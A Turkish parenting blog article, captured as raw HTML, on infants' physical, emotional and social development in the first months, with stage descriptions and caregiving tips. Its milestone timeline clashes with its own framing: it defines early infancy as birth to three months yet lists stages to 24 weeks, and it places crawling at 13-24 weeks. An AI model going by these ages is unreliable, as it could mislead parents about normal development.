                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://psikogozluk.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div><div class="td-container td-post-template-2">
    <div class="td-container-border">
        <article id="post-3289" class="post-3289 post type-post status-publish format-standard has-post-thumbnail hentry category-anne-babaya-gozluk tag-duygusal-gelisim tag-erken-bebeklik tag-fiziksel-gelisim tag-kilometre-taslari tag-sosyal-gelisim" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://psikogozluk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Anne-Babaya Gözlük" class="entry-crumb" href="https://psikogozluk.com/PsikoGözlük/anne-babaya-gozluk/">Anne-Babaya Gözlük</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Erken Bebeklik Dönemi: Bebeğinizin Fiziksel, Duygusal ve Sosyal Gelişimini Anlamak</span></div>
                        
                        <header>
                            <h1 class="entry-title">Erken Bebeklik Dönemi: Bebeğinizin Fiziksel, Duygusal ve Sosyal Gelişimini Anlamak</h1>

                                                            <p class="td-post-sub-title">Bir bebeğin hayatının ilk birkaç ayı hızlı bir büyüme ve gelişme dönemidir. Bebekler bu dönemde inanılmaz bir hızla öğrenir ve büyür, bu da bakım verenlerin bebeklerinin gelişimini anlaması ve desteklemesi için önemli bir zamandır. Bu yazıda, erken bebeklik döneminin farklı aşamalarını, kilometre taşlarını ve bakıcıların bebeklerinde sağlıklı fiziksel, duygusal ve sosyal gelişimi nasıl teşvik edebileceklerini tartışacağız.</p>
                            

                            <div class="meta-info">

                                <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Yazar</div> <a href="https://psikogozluk.com/author/psikogozluk/">PsikoGözlük</a><div class="td-author-line"> - </div> </div>                                                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpsikogozluk.com%2Fbebek-gelisim-duygusal-sosyal%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Erken+Bebeklik+D%C3%B6nemi%3A+Bebe%C4%9Finizin+Fiziksel%2C+Duygusal+ve+Sosyal+Geli%C5%9Fimini+Anlamak&url=https%3A%2F%2Fpsikogozluk.com%2Fbebek-gelisim-duygusal-sosyal%2F&via=psikogozluk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-post-featured-image"><figure><a href="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2023/04/erken-bebeklik.webp?fit=1024%2C1024&ssl=1" data-caption="duygusal sosyal fiziksel gelişim"><img width="640" height="640" class="entry-thumb td-modal-image" src="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2023/04/erken-bebeklik.webp?resize=640%2C640&ssl=1" srcset="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2023/04/erken-bebeklik.webp?resize=640%2C640&#038;ssl=1 640w, https://i0.wp.com/psikogozluk.com/wp-content/uploads/2023/04/erken-bebeklik.webp?resize=1024%2C1024&#038;ssl=1 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="erken-bebeklik"/></a><figcaption class="wp-caption-text">duygusal sosyal fiziksel gelişim</figcaption></figure></div>
            <h2 class="wp-block-heading">Bir Bebe&#x11F;in Hayat&#x131;n&#x131;n &#x130;lk Aylar&#x131;nda Neler Olur?</h2>



<p>Bir bebek hayat&#x131;n&#x131;n ilk birka&#xE7; ay&#x131;nda bir&#xE7;ok fiziksel, duygusal ve sosyal de&#x11F;i&#x15F;imden ge&#xE7;er. Bu s&#xFC;re zarf&#x131;nda bebekler &#xE7;evrelerindeki d&#xFC;nya ile nas&#x131;l etkile&#x15F;im kuracaklar&#x131;n&#x131; &#xF6;&#x11F;renirler. Beden dili ve y&#xFC;z ifadeleri arac&#x131;l&#x131;&#x11F;&#x131;yla ba&#x15F;kalar&#x131;yla nas&#x131;l ileti&#x15F;im kuracaklar&#x131;n&#x131; &#xF6;&#x11F;renirler. Yuvarlanma ve emekleme gibi motor beceriler geli&#x15F;tirirler. Ayr&#x131;ca, bak&#x131;m verenlerin g&#xFC;l&#xFC;msemelerine veya s&#xF6;zlerine kendi g&#xFC;l&#xFC;msemeleri veya sesleriyle kar&#x15F;&#x131;l&#x131;k vererek &#xE7;evrelerindeki ki&#x15F;ilerle ili&#x15F;ki kurmaya ba&#x15F;larlar. &#x130;nsan t&#xFC;r&#xFC;n&#xFC;n yap&#x131;s&#x131; gere&#x11F;i bebekler di&#x11F;er canl&#x131;lara g&#xF6;re anne karn&#x131;nda geli&#x15F;iminin tamamlamadan do&#x11F;ar. Bunun en temel sebeplerinden birisi b&#xFC;y&#xFC;k olan beynin yani kafatas&#x131;n&#x131;n anne rahminden &#xE7;&#x131;k&#x131;&#x15F;&#x131;n&#x131;n kolay olmas&#x131; i&#xE7;indir. Bu sebeple de &#xE7;o&#x11F;u canl&#x131; gibi do&#x11F;ar do&#x11F;maz y&#xFC;r&#xFC;yemez, yemek yemeye ba&#x15F;layamaz &#xE7;&#xFC;nk&#xFC; bebek geli&#x15F;im a&#x15F;amalar&#x131;n&#x131; d&#x131;&#x15F;arda tamamlamaya devam ediyordur. Bu s&#xFC;re gittik&#xE7;e yava&#x15F;lamakla birlikte 2 ya&#x15F;&#x131;na kadar devam eder. bu s&#xFC;re&#xE7;teki en &#xF6;nemli ve geli&#x15F;ime a&#xE7;&#x131;k noktalardan birisi beyin geli&#x15F;imidir. &#xD6;zellikle ilk alt&#x131; ay olmak &#xFC;zere muazzam seviyede bir beyin geli&#x15F;imi i&#xE7;erisinde olan bebekleri bu s&#xFC;re&#xE7;te hem uyaranlarla hem de do&#x11F;ru bak&#x131;mla desteklemek hayati bir &#xF6;neme sahiptir.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-round td_btn_small"><a class="wp-block-button__link wp-element-button" href="https://psikogozluk.com/bebek-bilissel-gelisim/" target="_blank" rel="noreferrer noopener">Bili&#x15F;sel Geli&#x15F;im A&#x15F;amalar&#x131;: Bebeklerin Beyinleri Zaman &#x130;&#xE7;inde Nas&#x131;l B&#xFC;y&#xFC;r ve Geli&#x15F;ir?</a></div>
</div>



<h2 class="wp-block-heading">Erken Bebeklik D&#xF6;neminin Farkl&#x131; A&#x15F;amalar&#x131; ve D&#xF6;n&#xFC;m Noktalar&#x131;</h2>



<p>Erken bebeklik d&#xF6;neminde (do&#x11F;umdan 3 aya kadar) bebekler birka&#xE7; farkl&#x131; geli&#x15F;im a&#x15F;amas&#x131;ndan ge&#xE7;erler. Her a&#x15F;amada, sa&#x11F;l&#x131;kl&#x131; bir h&#x131;zda &#xF6;&#x11F;rendiklerini ve b&#xFC;y&#xFC;d&#xFC;klerini g&#xF6;steren &#xE7;e&#x15F;itli kilometre ta&#x15F;lar&#x131;na ula&#x15F;&#x131;rlar.&#xA0;</p>



<ul class="wp-block-list">
<li>&#x2013; Yenido&#x11F;an (0-3 hafta): Yenido&#x11F;anlar zamanlar&#x131;n&#x131;n &#xE7;o&#x11F;unu uyuyarak veya yemek yiyerek ge&#xE7;irirler ancak do&#x11F;umdan sonraki ilk birka&#xE7; hafta i&#xE7;inde s&#x131;k g&#xF6;rd&#xFC;kleri y&#xFC;zleri de tan&#x131;maya ba&#x15F;larlar. Dokunmaya ve seslere tepki vererek bak&#x131;mverenlerinin annelerinin etkile&#x15F;imine yan&#x131;t olarak miyavlamaya benze sesler &#xE7;&#x131;karmaya ba&#x15F;larlar.</li>



<li>&#x2013; Bebek (4-12 hafta): Bu a&#x15F;amada bebekler yuvarlanma veya nesneleri ellerinde tutma gibi daha karma&#x15F;&#x131;k motor beceriler geli&#x15F;tirmeye ba&#x15F;lar. Ayr&#x131;ca ba&#x15F;lar&#x131;n&#x131; seslere do&#x11F;ru &#xE7;evirerek veya tepki olarak sesler &#xE7;&#x131;kararak seslere daha aktif ve hedefe y&#xF6;nelik bir &#x15F;ekilde yan&#x131;t vermeye ba&#x15F;larlar.&#xA0;</li>



<li>-Harekete ba&#x15F;layan &#xE7;ocuklar (13-24 hafta): Hareket etmeye ba&#x15F;layan &#xE7;ocuklar bu a&#x15F;amada emeklemeye ve ellerini kullanarak etraflar&#x131;ndaki nesneleri ke&#x15F;fetmeye ba&#x15F;layacakt&#x131;r. Ayr&#x131;ca, kendileriyle konu&#x15F;uldu&#x11F;unda g&#xFC;l&#xFC;mseyerek veya yak&#x131;n tutulduklar&#x131;nda temas i&#xE7;in uzanarak insanlara daha aktif bir &#x15F;ekilde yan&#x131;t vermeye ba&#x15F;layacaklard&#x131;r.&#xA0;</li>
</ul>



<h2 class="wp-block-heading">Bebe&#x11F;in Fiziksel, Duygusal ve Sosyal Geli&#x15F;imini Desteklemede Bak&#x131;m Verenlerin Rol&#xFC;&#xA0;</h2>



<p>Bak&#x131;mverenler, erken bebeklik d&#xF6;neminde sa&#x11F;l&#x131;kl&#x131; fiziksel, duygusal ve sosyal geli&#x15F;imin desteklenmesinde &#xF6;nemli bir rol oynar. Birincil bak&#x131;mvereni, bebe&#x11F;i zarar g&#xF6;rmekten veya tehlikelerden korurken ke&#x15F;fetmeyi te&#x15F;vik eden g&#xFC;venli bir ortam sa&#x11F;lamal&#x131;d&#x131;r. Bak&#x131;mveren, g&#xFC;n boyunca bebekle konu&#x15F;arak veya bili&#x15F;sel geli&#x15F;imi destekleyen ce-ee gibi oyunlar oynayarak bebekle s&#x131;k s&#x131;k etkile&#x15F;ime girmeli ve ayn&#x131; zamanda gerekti&#x11F;inde bebe&#x11F;i kucaklama veya sallama gibi fiziksel temas yoluyla rahatl&#x131;k sa&#x11F;lamal&#x131;d&#x131;r. Geli&#x15F;imi hala aktif ve yo&#x11F;un olarak devam eden bu canl&#x131;ya zengin bir duygusal ve bili&#x15F;sel bir ortam sa&#x11F;lanmas&#x131; &#xE7;ocu&#x11F;un b&#xFC;t&#xFC;n hayat&#x131;nda etkin bir rol oynayacakt&#x131;r.</p>



<h2 class="wp-block-heading">Erken Bebeklik D&#xF6;neminde Sa&#x11F;l&#x131;kl&#x131; Fiziksel, Duygusal ve Sosyal Geli&#x15F;imi Desteklemek i&#xE7;in &#x130;pu&#xE7;lar&#x131;&#xA0;</h2>



<p>&#xA0;Erken bebeklik d&#xF6;neminde sa&#x11F;l&#x131;kl&#x131; fiziksel, duygusal ve sosyal geli&#x15F;imi te&#x15F;vik etmek i&#xE7;in bak&#x131;mverenlerin uygulayabilece&#x11F;i birka&#xE7; ad&#x131;m vard&#x131;r:</p>



<ul class="wp-block-list">
<li><strong>Hareketi te&#x15F;vik edin:</strong> Bebeklerin yuvarlanma veya d&#xFC;zg&#xFC;n emekleme gibi motor becerilerini geli&#x15F;tirebilmeleri i&#xE7;in g&#xFC;n boyunca hareket edebilecekleri bolca f&#x131;rsata ihtiya&#xE7;lar&#x131; vard&#x131;r. Bak&#x131;mverenler, bebe&#x11F;in herhangi bir engel olmadan g&#xFC;venli bir &#x15F;ekilde hareket etmesi i&#xE7;in bol miktarda alan olmas&#x131;n&#x131; sa&#x11F;lamal&#x131;d&#x131;r. Bu alan, ya&#x15F;&#x131;na uygun oyuncaklarla dolu geni&#x15F; bir oyun sahas&#x131; sa&#x11F;layarak yap&#x131;labilir.&#xA0;&#xA0;</li>



<li><strong><a class="glossaryLink" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemBody&gt;
&amp;lt;p&amp;gt;Olumlu peki&#x15F;tirme, psikolojide belirli bir davran&#x131;&#x15F;&#x131; te&#x15F;vik etmek i&#xE7;in ho&#x15F; bir uyar&#x131;c&#x131; veya &#xF6;d&#xFC;l&#xFC;n eklenmesini i&#xE7;eren bir kavramd&#x131;r. &#x130;stenen davran&#x131;&#x15F; sergilendi&#x11F;inde olumlu bir sonu&#xE7; sa&#x11F;layarak, bireylerin(...)&amp;lt;/p&amp;gt;&lt;/div&gt;" href="https://psikogozluk.com/Psikoloji%20S&#xF6;zl&#xFC;&#x11F;&#xFC;/olumlu-pekistirme/" target="_blank" data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]' tabindex="0" role="link">Olumlu peki&#x15F;tirme</a> sa&#x11F;lay&#x131;n:</strong> Bebekler, yeni d&#xF6;n&#xFC;m noktalar&#x131;na ula&#x15F;&#x131;rken bak&#x131;c&#x131;lar&#x131;n olumlu peki&#x15F;tirmeleriyle geli&#x15F;irler. Bak&#x131;c&#x131;lar, ister ilk kez yuvarlanma isterse de konu&#x15F;uldu&#x11F;unda m&#x131;r&#x131;ldanma sesleri &#xE7;&#x131;karma olsun, her kilometre ta&#x15F;&#x131;n&#x131; kutlamal&#x131;d&#x131;r. Bu, bebeklerin kendilerini g&#xFC;vende hissetmelerine yard&#x131;mc&#x131; olur ve bu da uygun duygusal geli&#x15F;im i&#xE7;in gereklidir.&#xA0; Evet &#xE7;ocuklar belki hala kelimeleri anlamland&#x131;ram&#x131;yor olacaklar bu s&#xFC;re&#xE7;te ama duygusal ba&#x11F; &#xF6;zellikle anneyle ve sonras&#x131;nda babayla ve di&#x11F;er &#xF6;ncelikli bak&#x131;mverenleriyle do&#x11F;umla beraber kurulmaya ba&#x15F;lar. Yani sizin bu destekleriniz her an &#xE7;ocuk taraf&#x131;ndan hissedilmektedir.</li>



<li><strong>Bebe&#x11F;inizle etkile&#x15F;im kurun:</strong> Bebe&#x11F;inizle etkile&#x15F;im kurmak, sosyal olarak geli&#x15F;melerine yard&#x131;mc&#x131; olmak i&#xE7;in &#xE7;ok &#xF6;nemlidir. Konu&#x15F;mak, &#x15F;ark&#x131; s&#xF6;ylemek, okumak, oyun oynamak vb. bebeklerin dili daha iyi anlamalar&#x131;na yard&#x131;mc&#x131; olurken ayn&#x131; zamanda rahatl&#x131;k sa&#x11F;layan harika yollard&#x131;r. Bu durumu &#x15F;&#xF6;yle de d&#xFC;&#x15F;&#xFC;nebilirsiniz, bir insan bir duruma maruz kald&#x131;k&#xE7;a onu daha iyi tan&#x131;makta daha iyi &#xF6;&#x11F;renmektedir. &#xC7;&#xFC;nk&#xFC; beynimiz <a class="glossaryLink" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemBody&gt;&amp;lt;span style=&amp;quot;font-weight: 400;&amp;quot;&amp;gt;Beynin olu&#x15F;an hasarlar&#x131;, -&#xF6;zellikle gen&#xE7; ya&#x15F;larda- telafi edebilme ve kendini yeniden &#x15F;ekillendirebilme yetene&#x11F;i.&amp;lt;/span&amp;gt;&amp;lt;br /&amp;gt;&amp;lt;strong&amp;gt;N&#xF6;ral plastisite&amp;lt;/strong&amp;gt; veya &amp;lt;strong&amp;gt;beyin plastisitesi&amp;lt;/strong&amp;gt; olarak da bilinen plastisite, beynin yeni deneyimlere,(...)&lt;/div&gt;" href="https://psikogozluk.com/Psikoloji%20S&#xF6;zl&#xFC;&#x11F;&#xFC;/plastisite/" target="_blank" data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]' tabindex="0" role="link">plastisite</a> denilen uyum sa&#x11F;lama becerisi hayat boyu &#xE7;al&#x131;&#x15F;maktad&#x131;r. Bu durumu bir de g&#xFC;nde milyonlarca <a class="glossaryLink" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemBody&gt;Sinir sisteminin temel yap&#x131; birimleri. Ba&#x15F;l&#x131;ca i&#x15F;levi bilgi transferinin iletimi ve tutulmas&#x131;d&#x131;r. Bir insanda ortalama 100 milyar sinir h&#xFC;cresi bulunur. Normal bir n&#xF6;ron 50bin ila 250bin di&#x11F;er n&#xF6;ronla ba&#x11F;lant&#x131;(...)&lt;/div&gt;" href="https://psikogozluk.com/Psikoloji%20S&#xF6;zl&#xFC;&#x11F;&#xFC;/noron/" target="_blank" data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]' tabindex="0" role="link">n&#xF6;ron</a> olu&#x15F;turan bir bebek i&#xE7;in d&#xFC;&#x15F;&#xFC;nd&#xFC;&#x11F;&#xFC;n&#xFC;zde durum &#xE7;ok daha etkili bir hale gelmektedir.</li>



<li><strong>Rutinler olu&#x15F;turun:</strong> Rutinler olu&#x15F;turmak, bebeklerin bir sonraki ad&#x131;mda ne olaca&#x11F;&#x131;n&#x131; bildikleri i&#xE7;in kendilerini g&#xFC;vende hissetmelerine yard&#x131;mc&#x131; olur. Ayr&#x131;ca, genel sa&#x11F;l&#x131;k i&#xE7;in &#xF6;nemli olan sa&#x11F;l&#x131;kl&#x131; uyku al&#x131;&#x15F;kanl&#x131;klar&#x131;n&#x131; te&#x15F;vik etmeye yard&#x131;mc&#x131; olur. Rutinler, her g&#xFC;n yap&#x131;lan i&#x15F;lerde destek sa&#x11F;lamaya yard&#x131;mc&#x131; olan banyo zaman&#x131;, beslenme zamanlar&#x131;, uyku zamanlar&#x131; vb. gibi g&#xFC;nl&#xFC;k aktiviteleri i&#xE7;erebilir. Evet, beyin &#xF6;z&#xFC;nde d&#xFC;zeni ister de&#x11F;i&#x15F;ikli&#x11F;i sevmez, tembellik etmek ister. Yine evet yeti&#x15F;kinler i&#xE7;in de&#x11F;i&#x15F;iklikler faydal&#x131;d&#x131;r &#xE7;&#xFC;nk&#xFC; beyin yeni i&#x15F;leri uyum sa&#x11F;lamak i&#xE7;in &#xE7;aba harcamak istemez. Fakat zaten bir bebe&#x11F;in beyni bu d&#xF6;nemde bir&#xE7;ok i&#x15F;le me&#x15F;guld&#xFC;r. Tan&#x131;mas&#x131; gereken bir d&#xFC;nya, uyum sa&#x11F;lamas&#x131; gereken bir s&#xFC;r&#xFC; &#x15F;ey ve &#xFC;retmesi gereken milyarlarca n&#xF6;ron vard&#x131;r. Arada ne olaca&#x11F;&#x131;n&#x131; bilmek beynin bu d&#xFC;nyaya g&#xFC;venmesine de yard&#x131;mc&#x131; olacakt&#x131;r.&#xA0;</li>
</ul>



<h2 class="wp-block-heading">&#xA0;Erken Bebeklik D&#xF6;neminde D&#xFC;zenli Kontrol ve Takibin &#xD6;nemi</h2>



<p>Erken bebeklik d&#xF6;neminde d&#xFC;zenli kontroller, bebe&#x11F;inizin hem fiziksel hem de duygusal olarak d&#xFC;zg&#xFC;n bir &#x15F;ekilde b&#xFC;y&#xFC;mesini sa&#x11F;lamaya yard&#x131;mc&#x131; olur. Bak&#x131;mverenlerin kilo alma/verme, uyku d&#xFC;zeni, yeme al&#x131;&#x15F;kanl&#x131;klar&#x131; gibi de&#x11F;i&#x15F;iklikleri not etmeleri &#xF6;nemlidir, b&#xF6;ylece gerekti&#x11F;inde olas&#x131; sorunlar h&#x131;zl&#x131; bir &#x15F;ekilde ele al&#x131;nabilir. Ayr&#x131;ca, d&#xFC;zenli kontroller sa&#x11F;l&#x131;k hizmeti sa&#x11F;lay&#x131;c&#x131;lar&#x131;na yuvarlanma, nesnelere uzanma gibi geli&#x15F;imsel kilometre ta&#x15F;lar&#x131;n&#x131; izleme f&#x131;rsat&#x131; verir ve bu da uygun fiziksel b&#xFC;y&#xFC;menin sa&#x11F;lanmas&#x131;na yard&#x131;mc&#x131; olur. G&#xFC;n&#xFC;m&#xFC;zde bu hizmet hastaneler taraf&#x131;ndan kontrol edilmeye &#xE7;al&#x131;&#x15F;&#x131;l&#x131;yor fakat g&#xFC;nde bir s&#xFC;r&#xFC; bebe&#x11F;i takip eden sa&#x11F;l&#x131;k&#xE7;&#x131;lar&#x131;n bu durumu yeterince takip edemeyece&#x11F;ini bilerek ki&#x15F;inin kendisinin de takip etmesi ve bu s&#xFC;re&#xE7;ler hakk&#x131;nda bilgi sahibi olmas&#x131; da &#xF6;nemlidir. Bilin&#xE7;li ebeveynler, sa&#x11F;l&#x131;kl&#x131; &#xE7;ocuklar yeti&#x15F;tirir.</p>



<p>Sonu&#xE7; olarak, erken bebeklik d&#xF6;neminde bebe&#x11F;inizin fiziksel, duygusal ve sosyal geli&#x15F;imini anlamak, bu kritik b&#xFC;y&#xFC;me d&#xF6;neminde yeterli bak&#x131;m sa&#x11F;lamak i&#xE7;in &#xE7;ok &#xF6;nemlidir. Sa&#x11F;l&#x131;kl&#x131; geli&#x15F;imi desteklemeye y&#xF6;nelik ipu&#xE7;lar&#x131;n&#x131;n yan&#x131; s&#x131;ra her a&#x15F;amada neler oldu&#x11F;unu anlayarak, bebe&#x11F;inize do&#x11F;umdan sonraki bu ilk birka&#xE7; ay boyunca ihtiya&#xE7; duydu&#x11F;u her &#x15F;eyi sa&#x11F;lamak i&#xE7;in daha donan&#x131;ml&#x131; olabilirsiniz. Bu sayede endi&#x15F;elenmeniz ya da hayat&#x131;n ak&#x131;&#x15F;&#x131;na b&#x131;rakman&#x131;z gereken noktalarda da daha do&#x11F;ru kararlar verebilirsiniz.&#xA0;</p>

<div id="jp-relatedposts" class="jp-relatedposts">
	
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpsikogozluk.com%2Fbebek-gelisim-duygusal-sosyal%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Erken+Bebeklik+D%C3%B6nemi%3A+Bebe%C4%9Finizin+Fiziksel%2C+Duygusal+ve+Sosyal+Geli%C5%9Fimini+Anlamak&url=https%3A%2F%2Fpsikogozluk.com%2Fbebek-gelisim-duygusal-sosyal%2F&via=psikogozluk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://psikogozluk.com/author/psikogozluk/" aria-label="author-photo"><img alt='PsikoGözlük' src='https://secure.gravatar.com/avatar/9ace9014088dd879ed56d0bc29c9c1a52e0818301deb629c236cb0a853046bc9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ace9014088dd879ed56d0bc29c9c1a52e0818301deb629c236cb0a853046bc9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://psikogozluk.com/author/psikogozluk/">PsikoGözlük</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	                </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3289,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "6";
block_tdi_4.found_posts = "49";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "9";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Yazılar</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://psikogozluk.com/brainrot-oxfordyilinkelimesi/"  rel="bookmark" class="td-image-wrap " title="Oxford Yılın Kelimesi: Brain Rot" ><img class="entry-thumb" src="" alt="" title="Oxford Yılın Kelimesi: Brain Rot" data-type="image_tag" data-img-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/12/image.png?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/12/image.png?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://psikogozluk.com/PsikoGözlük/anne-babaya-gozluk/" class="td-post-category" >Anne-Babaya Gözlük</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikogozluk.com/brainrot-oxfordyilinkelimesi/"  rel="bookmark" title="Oxford Yılın Kelimesi: Brain Rot">Oxford Yılın Kelimesi: Brain Rot</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://psikogozluk.com/cocuklarin-yeme-problemlerine-karsi-ebeveyn-rehberi/"  rel="bookmark" class="td-image-wrap " title="Çocukların Yeme Problemlerine Karşı Ebeveyn Rehberi" ><img class="entry-thumb" src="" alt="" title="Çocukların Yeme Problemlerine Karşı Ebeveyn Rehberi" data-type="image_tag" data-img-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/06/116285517_gettyimages-1153698530.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/06/116285517_gettyimages-1153698530.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://psikogozluk.com/PsikoGözlük/anne-babaya-gozluk/" class="td-post-category" >Anne-Babaya Gözlük</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikogozluk.com/cocuklarin-yeme-problemlerine-karsi-ebeveyn-rehberi/"  rel="bookmark" title="Çocukların Yeme Problemlerine Karşı Ebeveyn Rehberi">Çocukların Yeme Problemlerine Karşı Ebeveyn Rehberi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
